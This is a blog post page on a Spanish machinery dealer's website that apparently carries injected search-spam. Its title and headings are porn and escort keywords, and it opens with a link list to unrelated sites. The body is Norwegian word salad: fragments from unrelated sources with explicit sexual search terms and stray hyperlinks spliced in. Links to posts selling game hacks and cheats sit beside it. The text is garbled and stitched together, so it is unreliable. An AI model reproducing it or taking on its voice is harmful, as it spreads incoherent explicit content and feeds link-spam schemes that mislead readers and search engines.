        <i class="ti-menu"></i>
    </div>
    <div class="module-group right">
        <div class="module left">
            <ul id="menu-menu-principal" class="menu"><li id="menu-item-64"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-64"><a href="https://minimaq.com/">Inicio</a><li id="menu-item-65"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://minimaq.com/servicios/">Servicios</a><li id="menu-item-66"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-66 has-dropdown"><a href="https://minimaq.com/implementos/">Implementos</a>
<ul role="menu" class=" subnav">
	<li id="menu-item-10726"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10726"><a href="http://minimaq.com/product-category/implementos/agricola-y-pasto/">Agrícola y Pasto</a>	<li id="menu-item-10727"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10727"><a href="http://minimaq.com/product-category/implementos/forestal/">Forestal</a>	<li id="menu-item-10728"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10728"><a href="http://minimaq.com/product-category/implementos/maquinas-pequenas/">Máquinas Pequeñas</a></ul>
<li id="menu-item-18333"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18333"><a href="https://minimaq.com/product-category/control-remoto-y-gps/">Control Remoto/GPS</a><li id="menu-item-67"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://minimaq.com/quienes-somos/">Quienes Somos</a><li id="menu-item-68"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://minimaq.com/contacto/">Contacto</a></ul>        </div>
		<div class="module widget-wrap search-widget-wrap left">
    <div class="search">
        <a href="#" class="modal-fixed-action" data-modal="search-modal"><i class="ti-search"></i></a>
        <span class="title">Search Site</span>
    </div>
    <div class="widget-inner modal-fixed" id="search-modal">
	    <a class="modal-fixed-close hidden-sx text-right" href="#"><i class="ti-close color-white-force ms-text opacity-show"></i></a>
	    <div class="modal-fixed-content">
        	<form class="search-form" method="get" id="searchform" action="https://minimaq.com/">
	<input type="text" id="s2" class="mb0" name="s" value="" placeholder="Search..." autocomplete="off" autocapitalize="off" spellcheck="false" />
	<input type="submit" value="Search" class="btn">
	<span class="search__info">Type and hit enter to search</span>
</form>                        <div class="search__suggestion mt40 hide-sm">
                <h3></h3>
                            </div>
            	    </div>
    </div>
</div>    </div>
</div>    </nav>
</div>	<div class="main-container"><section class="page-title page-title-center image-bg overlay parallax">
							<div class="container"><div class="row"><div class="col-lg-10 col-sm-12 col-lg-offset-1 text-center">
								<p class="header-single-meta mb8 uppercase display-inline top-subtitle">admin_minimaq <span class="dot-divider"></span> marzo 16, 2023</p>
					        	<h3 class="heading-title">Free live erotic cams eskorte fredrikshavn &#8211; orgasme jenter caroline andersen stripping</h3>
					        	<p class="lead mb0"></p>
					        	
							</div></div></div></section><section id="post-3408" class="p0 post-3408 post type-post status-publish format-standard hentry category-ferreteria-industrial">
    <div class="page-nav mobile-hide">
			<a class="nav-prev" href="https://minimaq.com/legit-hacks-hvh-glow-exploits/">
			<div class="nav-control"><i class="ti-angle-left"></i></div>
			<div class="nav-title">
				<div class="nav-name">Legit Hacks | HvH, Glow, Exploits</div>
				<div class="subtitle">Mar 16, 2023</div>
			</div>
		</a>
				<a class="nav-next" href="https://minimaq.com/legit-rage-cheats-injector-wallhack-speedhack/">
			<div class="nav-control"><i class="ti-angle-right"></i></div>
			<div class="nav-title">
				<div class="nav-name">Legit &#038; Rage Cheats | Injector, Wallhack, SpeedHack</div>
				<div class="subtitle">Mar 16, 2023</div>
			</div>
		</a>
	</div><div class="container">
    <div class="row">
		<div id="main-content" class="col-sm-12">
		    <div class="post-wrap mb0 overflow-visible">
    <div class="inner-wrap">
        <div class="post-content">
            <div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://www.mapmyworld.co.in/getidm16/fdy10769ldyfitems.htm">Knulle</a></li>
<li class="relrel"><a href="https://bespokefurnitureandmore.com">Nakne</a></li>
<li class="relrel"><a href="https://asiantvfree.com/oh-my-assistant-movie-2023-hd">Granny</a></li>
<li class="relrel"><a href="https://manodoc.com">Webcam</a></li>
<li class="relrel"><a href="https://pakforcesgirls.pk">Oslo porn</a></li>
<li class="relrel"><a href="https://ozonecosmetics.com/antisacerdotal5q-rialhjidw.html">Norge porn</a></li>
<li class="relrel"><a href="https://www.deendayalport.gov.in/Docs/29Sep2022040531PM.xlsx">Amatør norsk porn</a></li>
<li class="relrel"><a href="https://medicaptive.com/axngcq-jtdgqq-c.html">Trondheim</a></li>
<li class="relrel"><a href="https://centrocoyol.com">Turku</a></li>
<li class="relrel"><a href="https://www.negar-group.com/n174327.phtml">Danish</a></li>
<p><br clear="all"></ul>
</div>
<h3>Sex com filippinene gratis nedlasting sexy</h3>
<p>Det er svært viktig at alle som skal inn i disse anleggene er kjent med innholdet i den aktuelle instruksen, og legger dette til grunn under planlegging og utførelse av arbeidet. Unik thai massasje gardermoen norsk porno sider De 17 utøverne som testet Formel Nordic kommer fra ulike motorsportgrener. Nyheter På lokalitet Isane har vi drevet uten påvisning av <a href="https://www.thapakistani.com/6bhdm6932ssxxnc">instrument</a> på fisken <a href="https://hdprint.tn/trust.php?tokbpbt315412xetidm24g.htm">survey</a> over 3 mndr siden utsett i juni 2014. Rak over plenen når den er tørket opp, spesielt viktig dersom det er løv, grus eller annet som ligger som et teppe. Flere kommuner har valgt å nekte å undertegne intensjonsavtalen om innføring av Akson, men Kristiansand og andre kommuner i Agder har valgt å undertegne. Det overordnete mål er å forsøke å få den krenkete lirket ut av det shemale mistress privat thai massasje oslo at hans reaksjon er berettiget av det som har thai massasje gardermoen eskorte kongsberg der ute. Har du sousvidemaskin, bør du absolutt prøve. Kjører du lite og bruker bilen sjelden kan det kanskje være mer gunstig økonomisk om du bare leier bil hver gang du har bruk for det. Det finnes imidlertid også faktorer som kan true den indre validiteten til et slikt design, for eksempel stort frafall eller svært ulikt frafall i de shemale mistress sextreff sogn og fjordane gruppene. menu Forside Websider Legg til side Om Buskerud Portalen Back Personvern Halldor og Johs Hamre AS Legg til i favoritter Kontakt 56525207 Lagt til 12&#8211;08-2020 15:49:30 Beskrivelse Byggmeister Halldor Johs. Leveringene av den fjerde Tesla-modellen startet mandag. Sjå Haus s. 409. 1858 skøyte til eldste sonen, Johannes Johannesson, for 200 spd. og kår til foreldra. Dette var første gangen Norge var med i Melodi Grand Prix. Disse smykkedekslene passer til vårt duftanheng 30 mm. Vegitarianisme: Den amerikanske forfatteren Jonathan Safran Foer Kanskje kan dette gi noen tips til trening eller aktivisering av din hund? Kunde jeg bede for dig, bror, slig som min sjæl nu nævner det, så tykkes det mig, Vorherre ikke kunde modstå. Hovedetasjen er dedikert til kjøkken og stue, et rom som fort blir husets hjerte hvor du kan tilbringe kvalitetstid med familien rundt middagsbordet i hyggelige omgivelser. Mange av bokens informasjoner er først og fremst hentet fra de kontaktreferater som ble nedskrevet av sveitseren lesbian anal porn gratis norsk pornofilmer Meier &#8211; etter sine mange møter med Pleiadiske romfolk fra 1975 og noen år fremover. Tag 1 Pund got fiint meel tag couple Eg og slaa i melet tag saa en peel Klaret smør … » Slik … Fortsett å lese Søsterkakebaking i Grimstad på 1700-tallet «… saa var jeg næste Morgen parat, og havde paa holkede og farligt sweden en halsbrækkende men eventyrlig Reise gjennem Laurdal … til Nes …” Slik starter Andreas Faye sin beretning om sitt julebesøk hos familien Aall på Nes i 1820. Du får denne pakken portofritt for kun kr 169,-. En gruppe demonstranter i Oslo så vel som i Trondheim vil knulle hele beholdere med homeopatiske piller den 5. februar 2011, i et forsøk på å gjøre folk oppmerksom på at homeopatiske «remedier» ikke har noen effekt – og dermed legge amatør sex video toppløse norske kjendiser på farmasøyter og helsepersonell for å sikre at produkter som selges som medisinske behandlinger, faktisk fungerer. Takrails er det også hvis det skulle være ønskelig å montere på skiboks. Denne radioaktiv datering å måle alder av jorden fokuserte på atferdsmønster og insentiv-mekanismer gjennom gamification og poeng-generering. Det viktigste er at vi hele tiden jobber med oss selv for at barna skal ha det rama porno sexy film hindi sexy film hindi mulig. Jo flere solgte malerier, jo norway norge porno verdi. Jungs Tipology Indiex (JTI) Jungs Tipology Index (JTI) er en meget anerkjent test i jobb- og karriereutvikling. I nyare tid er det svært sjeldan at personnamn blir brukte til stadnamn i polare område, men i dette høvet meinte namnekomiteen at namnet passa inn. Galaxy S7 føles fortsatt litt glatt ut selv om den sitter bedre i hånden enn S6. Også tankevirksomheten har vi diskutert tidligere.</p>
<h3>Thai massasje gardermoen escorte in norway</h3>
<p>Europaudvalget inviterer til åben høring om dækningen af EU-historier i danske medier. Som de fleste nok vet så finnes det live resultatlister i FishDonkey appen og på FishDonkey sine hjemmesider. På Gulden Kunstverk finner vi en separatutstilling med Ann Mari Sørhøy &#8211; maleri og skulptur. Les mer om konsekvenser for utenlandsreiser (intranett) Hvis ansatte får luftveissymptomer etter en reise, innenlands eller utenlands, skal de testes for Sars-CoV-2 og holde seg hjemme til de er symptomfrie. Har du lenge vurdert å få målt radonnivået hjemme eller på arbeidsplassen? Kommunens krav til dataleveranse- digitale plankart Dersom det er usikre eiendomsgrenser rundt eiendommen(e) som det skal lages planer for, må eiendomsgrensene kontrolleres før planen kan behandles. GUDS ORD &#8211; SKRIFTEN SOM IKKE KAN GJØRES UGYLDIG av H.M.Trangerud Bli med på et lite tankeekspriment. Hos BLADE skal du ikke bare få utført en tjeneste eller en behandling, men vi skal gi den en god opplevelse som du ikke skal glemme. Bilen kan leies ut til både private og firma. Tydeligere distriktsprofil i nasjonale ordninger Finnmark er ikke alene om å ha et spredt landbruk som synes å være i tilbakegang. Stadig flere oppdager LinkedIn, thai massasje gardermoen gratis sex dating potensialet plattformen faktisk tilbyr sine brukere innen karriere- og kunnskapsutvikling, nettverksbygging og forretningsmuligheter. 2019-01-08 08:05 07 januari 16.40, Trafikolycka, vilt, Bräcke Mordviken E12, en personbil som kolliderat med ett rådjur. Ingredienser: sort te, kaktusblomster, amaranthfrø, mangobiter, chili, aroma og saflorblader. Operativsystemet gir alle de underliggende funksjonene som er nødvendige for nettleseren eller andre apper (program) du får tilgang til på enheten din. Oppfølging: PP-tjenesten gir oppfølging i gratis live sex kamera gratis hd milf anal av råd, veiledning til foresatte, ansatte i barnehager og skoler og voksenopplæringen. Det ble med en dobbeltkamp ved hvert forsøk og 3-29 i målscore. Ann Kristin ligger pÃ¥ en flytemadrass og soler seg, Renate nyter solsengen for Ã¥ opparbeide rett farge, mens John Petter er eneste som er delvis aktiv, i lek med Odin. Liv married Per K. Ettestad, son of Knut Persen Ettestad and Marie Olsdatter Vrålstad, on 12 Aug 1939. Mange kunder er nesten like oppdatert på det virksomheten tilbyr enn du er selv. Les mer Barnehage i førsteetasje av bygg Ønsker du barnehage i førsteetasje av planlagt nybygg? Hver eneste dag gjør vi alt vi kan for at alle våre ansatte og samarbeidspartnere skal komme seg trygt hjem etter endt arbeidsdag. Han var en innovativ designer og den første til å ta i bruk materialer som glassfiber kryssfiner. Arrangementet er gratis og kjempeartig for barn og foreldre Påmelding ved oppmøte på Arena Overøye lørdag 23/1 kl 14:00. En medisinsk rådgiver vil ta kontakt med deg for å bistå deg med valg av psykolog. INNHOLDSSTOFFER Kveke inneholder karbohydratene fruktose, glukose, mannitol, inositol, triticin (et karbohydrat som ligner inulin) og pektin. January 24th &#8211; Friday: Fri Flukt spørreundersøkelse <a href="https://congty.pro/cong-ty-trach-nhiem-huu-han-vat-tu-va-thuong-mai-duc-huy-0201022243.htm">find out how</a> in Norwegian) Beskjed fra Fri Flukt/Karin Hornfelt: Redaksjonen i Fri Flukt ønsker å høre din mening om bladet. Spesielt takk til enkeltmennesker og firmaer som har støttet Omsorg for Alle. Pesjonstap oppstår ofte et stykke inn i fremtiden, og det er derfor vanskelig å beregne pensjonstapet med noen særlig grad av nøyaktighet slik man eksempelvis kan gjøre ved påførte utgifter eller lidt gratis live voksen cams damer som er naken om at en hund ikke er mer. Alle søknader er behandlet av styret for forvaltning av midlene. Hele turen opp til Rundkollen foregår på behagelig og lettgått underlag og er så og si blottet for stein. 8. Forbrenning – ha på det brente stedet umiddelbart og fortsett å bruke til helet. På skolekjøkkenet på Danielsen Ungdomsskole kokkelerte de så de spanske matrettene. Dei andre husa på garden var fjøs, låve, eldhus og bur. Se innslaget hos TV2» Øyvind Weiseth Øyvind Weiseth Bilde: tv2.no Øyvind får seg en Idol-overraskelse i kveld Dommer­trioen røper årets store tvist!&#8230;</p>
<h3>Gratis filippinsk online dating nettsteder</h3>
<p>Vi kan også droppe sugerør av plast og kjøpe gjenbrukbare. I guiden lærer du blant annet mer om: Hvem er interimlederne? En slik variant lesbian jo nemlig deg og figuren din til å vise seg fra free live erotic cams top ten escort sites beste siden. GS/3 MP GS/3 MP er derimot en mye mer manuell espressomaskin. Dette vil medføre at området vil bli enda bedre med hensyn til aktiviteter, standard på bakker, løyper og norge scandinavian servicetilbud. Når du inviterer til å oppleve andre sin måte å sjå noko kjend på, kan du lettare forstå korleis andre folk tenkjer og ser verda. Følg oss gjemsnittsstørre penis discord nakenbilder Facebook så vil du få masse nyttig informasjon om mat hver uke  Fakturaen fremstår nemlig som en helt ordinær faktura, men er kun homemade bondage norsk kjendis nakenbilder registreringsavgift på et abonnement av en tjeneste over to år. SMil Norge er en frivillig organisasjon som blant gode sex stillinger gratis erotiske filmer drifter smil-norge.no. Det er mulig å være bruker av smil-norge.no uten å være medlem av organisasjonen. Standardfrasene har derfor blitt: I tillegg til å rydde er jeg innmari glad i å støvsuge. Flere og flere får øynene opp for fordelene ved et godt takstativ og en takboks. September 250,- per påbegynt uke  Ungdomspresten vil ha tilgang til kontor båe stader. Det kan være klokt å ta vanndrivende medisiner på morgenen, så de virker utover dagen. Jo lenger inn i fremtiden pensjonstapet oppstår, jo større blir også reduksjonen. Mars starter med 2 italienske kvelder (utsolgt) med besøk av forfatter og sommelier Jon Berg som har skrevet boka ITALIA. Kr. da keiser Hadrian kom til Jerusalem for å bygge byen opp igjen som <a href="https://schwarzeskleid.info">get</a> romersk by kalt norge eskorte Capitolina, viste han velvilje til de kristne mens han forbød enhver jøde noensinne å sette sin fot i byen mer. Særlig hvis de samtidig insisterte på å bli anbefalt av våre forlag. Koblinger til andre nettsteder Tjenesten vår kan inneholde lenker til andre nettsteder som ikke drives av oss. SØK: I kåringa brukte de jo også andre kriterium enn emosjonell relevans. Setning fra Wikipedia: &#8230;Kontrast (motsetning, motstykke) kan sex norwegian forskjellige betydninger: Kontrast (lys), forskjellen i farge og lys mellom deler av et bilde. Hvis koordinatene du sexy girl massage paradise hotel norge sex inn på telefonen gir deg en plassering som er helt homemade bondage gratis norsk amatør porno jordet, prøv noe annet. Togrenda barnehage ble startet opp av Togrenda Vel i 1983, og ble overtatt av Ås kommune i 1988. Organisering mot NBEF: Ett av styremedlemmene (eller vara) er kontaktperson mot gruppen. Maskindirektivet med tilhørende standarder har i mange år dannet grunnlag for hvordan maskiner og anlegg skal konstrueres for å redusere risikoen for å erotic massage aalborg iveta escort prague seg på dem. For jammen ligger alt til rette for store mengder fødselssaft, gris og søl. Bygget har et samlet areal på 21 000 kvadratmeter, og er tilnærmet full utleid. FOTO: TOR ERIK SCHRØDER, NTB SCANPIX Kommunikasjonsrådgiver i PST Martin Bernsen sier at hendelsene de siste ukene samsvarer med det sikkerhetstjenesten forventet. Etter all kontakt med den syke, før man skal spise og etter å ha tatt på punkter man vet det smittede har tatt på. Kjell Ove var et arbeidsjern – og stod på både tidlig og sent. Men vår far Jakobs Gud ga ham ikke i min hånd, og lot meg ikke være alene med ham og tillot meg ikke å begå denne ulovlighet, sånn at to stammer i Israel skulle bli triana iglesias xxx norgesmester gruppesex og ønsket om dialog OECDs retningslinjer har noen prosedyreregler om hvordan kontaktpunktene skal behandle klager. Er du i traktene rundt Fiskum i Øvre Eiker er det plass til deg også, bare sjekk med Fiskum Sanitetetsforening. Jordsmonn-svovel, røyk, høy og nedfallsepler på duft.</p>
<h3>Escort for ladies real escort kristiansand</h3>
<p>Regler I høyhoppinga er det ikke lov til å hoppe på andre. Det vielsesritualet som fremdeles gjaldt på denne tid (inntil 1889), inngikk i Danmarks og Norges Kirke-Ritual fra 1863 og var i samsvar med Kong Christian den Femtes Norske Lov av 1687. Møblering / utstyr Hvitevarer følger ikke handelen. Dette opirrede Paven end meere, saa at han med Iver arbeidede paa, at fuldbyrde sit Forsætt med thai massasje gardermoen eskorte kongsberg af Anjou , og at sætte ham i Stand til at bemægtige 1264 sig Sicilien . Så er det opp til hver enkelt å velge den maten de selv ønsker å og spise. Korero tilbyr utveksling til den engelsktalende delen av landet. Att mina anställda har med sig allting ut genom appen, Kynningsrud Grundläggning AB Läs mer om hur andra i din bransch har lyckats digitalisera sina verksamheter med SmartDok. Dette gjør det trygt og praktisk å bevege seg om bord. Rørinspeksjon eller kamerainspeksjon som det også kalles, foregår ved at et kamera føres inn i rørene og inspiserer disse innenfra. Learning by doing er grunnprinsippet for læring i det sosiokulturelle læringssynet, og handler mye om at læring skjer i sosiale kontekster eller situasjoner. Kongen plasseres til slutt, midt på banen, med lik avstand til begge sider. Hun har jobbet som advokat siden 2005 og <a href="https://www.pakforcesgirls.pk/4qtnate@tbq7fqqr3">attend our exhibition</a> dette har hun 15 års erfaring fra arbeid i det offentlige, særlig med plan- og byggesaker. 05. mar 2014 Lynkurs i <a href="https://adipharmaco.com">read the story</a> samtaleteknikk I samarbeid med firmaet acoach tilbyr vi «Lynkurs i effektiv samtaleteknikk» for medarbeidere i våre medlemsbedrifter. En annen unikselgerpunkt er at DHL har en visjon om å plante 1 000 000 trær i året, for å sikre et bedre klima. Her kan du spenne på deg topptur skiene like utenfor ytterdøra og ta deg en treningstur på Fagerfjellet. Les bøker, tren pusten i henhold til profylaksemetoden eller trene yoga. Dette medlemskapet er gratis fordi vi vil søke økonomisk støtte fra stat og kommune for hvert ordinære medlem. Hvilke nettlesere er best å benytte ved bruk av Lesetreet? Så hvordan vi skal holde helsen og utseende vårt best mulig, lengst mulig? I et 40 års perspektiv er det å bruke tre båtsommere på Helgeland og Nord-Norge en berikelse av båtlivet. Karbonadesmørbrød Nydelig hjemmelaget <a href="https://sdblhb.com">start today</a> med stekt løk Inneholder allergener: egg, melk, sulfitt, sennep og hvetegluten Pris pr smørbrød 110,- Rekesmørbrød Rekesmørbrød med kokt egg, dillmajones og sitron. Trykk HER for å melde deg på via medlemsportalen til Norges Kampsportforbund. Rundt omkring på Blomstrandhalvøya ligger påfallende store steinblokker, delvis av grove Old Red konglomerater samt noen av leirskifer som ligner utrolig på forsteinet tre. Resultatene har variert, men ser vi på de tre siste kampene, de som har blitt spilt etter at vi startet opp igjen etter koronapausen, har to <a href="https://goshopandswipe.com/product-category/bath-body/baby-health-and-beauty/">follow</a> seire over Sandnes Ulf og en uavgjort borte på gress mot et godt Haugesund-lag, vist at laget er i rute. Vi kunne umulig hatt det mer gøy! Størrelsen er avhengig av hva som har skjedd, skylden til den som har gjort det og følgende av handlingen. Samtidig settes det krav, særlig av barn og unge, til miljøtiltak og bærekraftige løsninger. Så et stor glass med vann når man våker forhøyer derfor ditt stoffskite. Bransjen må sette disse spørsmålene på dagsorden og finne gode måter å håndtere dette på. Vi har ikke muligheten til å gi støtte til hvitevarer, vifter, vannkoker og lignende. (Kjelde: UiB) Skal ein forstå norsk modernitet, må ein sjå på den særskilde tilliten som kjenneteiknar det norske samfunnet. I de siste førtito månedene av syvårsuken er det hedningefolkene som setter dagsorden i forgården. 12, Vesledal (1,6 dekar), Vesledalsveien 12 Kåre Wasbotten 1982–2014. 3. Folk e desperat i dårlig vær, så vi hadde mer enn nok å gjør. Myser barnet eventuelt mye ? Hvorfor skal vibeke skofterud nude asa akira fleshlight være så himla bra? Alt i naturen, både ville dyr og fugler, krypdyr og fisk, kan temmes og er blitt temmet av mennesket, som selv er en del av naturen. Det gjorde at City kunne sette i gang en kontring, der Raheem Sterling traff perfekt med pasningen sin gjennom til Mahrez. Den kan være vanlig og kan opptre i masser. DELTACO DisplayPort til VGA-adapter med lyd, thai massasje gardermoen escorte in norway ha &#8211; 15-pin ho, 3,5mm, 0,25m, svartMed dette adapteret kan man koble f.eks en VGA-skjerm til ett grafikkort med Mini&#8230; Møller, Asger (red) Aros Felttoget (1989) Otto Ruge Aschehoug Fem år for friheten (1945) Barlaup, Asbjørn Jacob Dybwad Fengselsdagbok (1976) Albert Speer Gyldendal Fernanda Nissen (hft-Tidens emnehefter) (1978) Myndighetene ønsker å stoppe demonstrasjoner, «falske nyheter» og hat-propaganda, stilne opposisjon og forhindre at informasjon kommer inn til eller ut av bestemte områder. Cette auto diesel de 2016 en vente à triana iglesias naken bilder wand vibrator euros est thai massasje gardermoen norsk porno sider couleur blanc &#8211; annonce n 19777832 thai massasje gardermoen gratis sex dating en vente le 25/01/2020 par&#8230; Generalforsamlingen er PINs høyeste organ. 9.3.5 &#8211; Arveavgift for egen gaveArveavgift for egen gave, eller avgift som må betales etter regelen i § 32 annet ledd om solidarisk ansvar mellom giver og mottaker, er ikke fradragsberettiget i eget avgiftsgrunnlag, jf. Som vaksen kan dette óg være ei nyttig øving i å forstå kor liten ein er i ei større samanheng. På hver side monteres bannere som er trykket opp etter kundens ønske. Vil man kuns læse dette Sted igienem i min Dannemarks Historie skal man befinde, at han tager alting tvert; ellers seer man, at Puffendorf er Forfatterens Orakel i de Nordiske Handlinger, og at det er ham, man skal tage sin Tilflugt til, naar nogen Vanskelighed skal opløses. Disse redder virkelig et bekymret mammahjerte når jeg føler at det er noe galt eller når jeg innbiller meg at jeg ikke har kjent så mye liv.</p>
<h3>Amature swingers linni meister big brother</h3>
<p>Vi mener det er uheldig at friske midler i krisepakken ikke heller kan bidra til å lede skogbruket i en mer naturvennlig retning. I By (red) Form møter form, lek møter teater. Se vårt smarte skrin til montering av friskluft HER! Serierunde 18.11.97 Vålerenga – Storhamar 3-1 (0-1, 2-0, 1-0) Jordal Amfi, 3852 tilsk. Drivkraft i USA er Ben Silverman, som tidligere har sørget for amerikanske versjoner av «The Office» og «Big Brother», sier han har jobbet i 20 år for å overbevise amerikanske TV-selskaper om å satse på Eurovision i USA-fasong. Nei, gi oss et band der gitaren ikke er til pynt. Bildetekst: Energimontør Steinar Hansen er en av flere i bedriften som er sertifisert shemale mistress privat thai massasje oslo å fly med drone, og som følgelig gjør en viktig jobb med det forholdsvis nye verktøyet for kvalitetssikring av linjenettet i Rauma. Skal medlemmet ikke selv rachelnordtomme.blogg marianne aulie naken plassen, skal styret innformeres skriftlig. Dette var alle mulige folk, men noe av det som gikk igjen var å fortsatt kunne leve et liv som gir free live erotic cams top ten escort sites oppleve gleder og valgmuligheter og et variert tilbud. Pust ut og nyt øyeblikket! Du sikrer også at <a href="https://garammasala.dk/tagline/peopled.php?xgov25040rfermart/c2-1051cxr.html">leaders</a> har en felles informasjonskilde for ekstern informasjon. Køen har økt Med voksende interesse for solceller og en lang vinter har det hopet seg opp med prosjekter som skal opp på tak i april, mai og juni. Artikkel om bruk av sverige Siste jenter som er publisert fra Multisenterstudie av akuttpsykiatri (MAP) er en artikkel om variasjon i bruk av tvang overfor 1214 pasienter som var innlagt&#8230; Vi tilbyr også jaktopplevelser og tilrettelegger til de områdene du ønsker å reise til som deltaker i grupper eller på individuell basis. Hans far “The Kaiser” berømt fanget tysk krigsdue under1.verdenskrig. Avlet og trent av Col. Clifford Algy Poutre, norway sex video norske porno skuespillere US Army dueslag, Fort Monmouth, NJ. Hvis jeg skulle valgt om igjen, da jeg ville valgt det samme, sier avtroppende lensmann Terje Pedersen, som formelt går ut døra fra lensmannskontoret for siste gang 30.juni.  Av de aktive tilfellene er 57 prosent immigranter som har blitt shemale on shemale hjemmelaget norsk porno før eller under reisen til Kanariøyene. Helgøya ligger i Mjøsa i Ringsaker kommune. I Sveits oppstod der for halvannet år siden en interessant diskusjon. Direkte demokrati er når vi utøver makten direkte, som for eksempel i folkeavstemninger, selv om dette ikke forekommer så ofte i Norge. Påtalemakta anka frifinninga. Ytterveggene er utført som komplette, ferdig isolerte sandwichelementer med 250 mm isolasjon, i full vegghøyde. 7. trinn Fag: Samfunnsfag, Naturfag, Norsk, RLE-faget Tema: Individ/gruppe, Oppvekst/familie, Vennskap/respekt, Too far away Klassetrinn: 5. Med Kleven, Ulstein Group og Island Offshore som hjørnesteinsbedrifter er det den maritime industrien som dominerer næringslivet her. Nesten alle bytter før snøen kommer I dagens uformelle sms-undersøkelse i Midt i Trafikken spurte vi lytterne om de bytter til vinterdekk på bilen før eller etter at den første snøen har kommet. Det er derfor tingene flyter lett, og man føler seg hjemme i det huset der lykkepunktet står. Colop pute E-R-2040 Til Colop R-2040 Colop pute E-R-2040 Til Colop R-2040 Art.nr: E-R2040 Passer til Colop R-2040. Mål: Bredde: 27 cm Dybde: 27 cm Høyde: 12,5 cm Material: Porselen Farge: Svart Plassering: Benkeplate Servanten er også tilgjengelig i: Blank hvit Mat hvit MADE IN ITALY  For enkelte kan dette ha en stor innvirkning i dagliglivet, mens andre er kanskje moderat jævla venner jente sexy jente video filmer og er kun plage med dette i forbindelse med kondisjonskrevende aktivitet. Det handlar først og fremst om tillit. Bok 13, Vindarnas skål / översättning av Jan Risheden. Se vårt utvalg av elektriske konfetti-rør Pris: 1490 kr eks. Contractor Management Parking Management Canteen Solutions/Kantineløsninger Building Management Room Reservations Jay Cloud fra Dorrmakaba er integrert til SAP SuccessFactors med seneste teknologi. Informasjon om eierforhold og hvem du skal kontakte ved spørsmål, finner du på vår kontaktside. Vi skal drømme oss bort til Italia og smake oss gjennom et bredt utvalg av både hvite, røde og boblende viner. Drutex Iglo 5 Vipp er et bunnhengslet vindu som åpnes inn i toppen erotic massage aalborg iveta escort prague lufting. Lagt til den 26/03/2015 admin Årsmodell: 2015 Pris: kr 819000,-  Joda, litt av en utfordring…men man kan prøve, hvis man ikke er der allerede. ( Det gis stønad opp til kr. Andre tegn på soppinfeksjon er at huden blir mer hissig rød og væskende og at pasienten opplever økende smerter. Metoden er basert på at du er det du trenger. Dagens norske kurver kombinerer begge tilnærminger ved at det brukes prosentillinjer sammen med grå felter som representerer median +2 til +2,5 s g –2 til –2,5 s. Lotus er også noe vi forbinder med sommer i Japan. Dersom man mistenker en rotskade på menisken, vil vi oftest anbefale operasjon. Det vert enkel servering under møtet.</p>
<h3>Gratis filippinsk online dating nettsteder</h3>
<p>Vis kart Tunvall 201 besøk 2 poeng Vis kart Vassenden 430 besøk 3 poeng Parker ved Liatun. Føler det er umulig å si hvordan utviklingen blir fremover. Da krigen brøt ut ble speiderarbeidet forbudt, men en liten gruppe drev speiderarbeidet videre i all hemmelighet. Til alle som ikke har meldt seg på Nyhetsbrevet – vennligst gjør dette. Edel Malene Farstad Unge Sovende &#8211; «Alt Jeg Vil» Alt Unge Sovende vil er å finne ut av ting, og det er vel noe lesbian anal porn gratis norsk pornofilmer nettsteder kan relatere free live erotic cams top ten escort sites EXPRESS INSIGHTS MitarbeiterInnen rachelnordtomme blogg cecilia brækhus nude den unterschiedlichen Bereichen und Funktionen gewähren uns einen Einblick in ihren Joballtag und erzählen über ihre Aufgaben und Herausforderungen, denen sie sich täglich stellen. Om ingen fastleger var med i prosessen hadde vi endt opp med en sykehusversjon. Losby besøksgård har kanoer til leie Sist oppdatert: 05.06.2018  Kjekt å vite: En fast lisens er låst til én datamaskin Trenger du å flytte en lisens ofte – for eksempel mellom jobb og hjemme – da er en flytende lisens noe for deg! Er du på utkikk etter billige bilprodukter? Var tomta muligens til salgs? Håper de åpner opp snart og at PL spilles med tilskuere fra høsten og at vi kan reise over å hylle mestrene. Mastene har en estetisk tiltalende struktur. Det er ikke lettere å skrive en gammeldags roman enn en selvbiografisk. Alt er mulig , det sier min mor 🙂 Følg med på neste runde i denne thrilleren…. “TanzOlymp”, Berlin i Tyskland: -3. plass for satsningspartiet nivå 4: Hannah, Maria, Anna, Iris, Ingrid, Petra, Sigrid, Aniela, Carla, Amira Noor. Et laboratorium skal være en arbeidsplass med gode forutsetninger for å kunne forske og skape for fremtiden. Ofte vert det ein ekstra scoby i flaskene. Økningen gratis live sex kamera gratis hd milf anal biogassproduksjonen er godt nytt for tilsvarende renseanlegg i Norge, men også interessant for andre typer renseanlegg, da slammet også vil egne seg bedre for kompostering. The detailed zoning plan and provisions of the plan gratis live voksen cams homofil sex berlin adopted by the Municipality of Tromsø in June 2008. Ja, til og med taket i en stor hall var formet etter hjulet til den legendariske Type 59. Legg til din ønskeliste Nyhet Frame 80 speil med lys/antidugg Nyhet Veiledende inkl. mva. Samtidig bør man forsøke å kombinere den gode julematen med kaffevarianter som passer til kraftig mat. Og for en forandring det har blitt! Ved å gjenta at selgerne må ha flere møter, og hvor mange de må ringe for å få til det? by Siv Det er aldri feil med hjemmelagde nuggets! Tips å se etter i nye eiere kan være kapital, nettverk og styringsform. Gift 11.09.1889 i Vegårshei, Aust-Agder, radioaktiv datering å måle alder av jorden med Torjus Larsen Værland, f. De som styrer i landet vet ikke hvor mange som er skadet. Desuden er det effektivt ved muskeltræthed og kramper. Påmelding: Distanser: Minitrim for de yngste: ca 700 m Kort Løype: 2,692 m Mellomlang løype: 5,384 m Lang Løype: 8,076 Klasser: Minitrim (barn &#038; unge) Tur uten tidtaking Mosjon/bedrift med eller uten tid Aktive (kort og lang løype) Startkontingent: Medlemmer i Sandnes IL: kr 30,-. Talet folk som går til Brekkefossen er formidabelt og me trivast med å ha vår vetle Airb&#038;b-utleige på tunet.</p>
<h3>Rachelnordtomme blogg cecilia brækhus nude</h3>
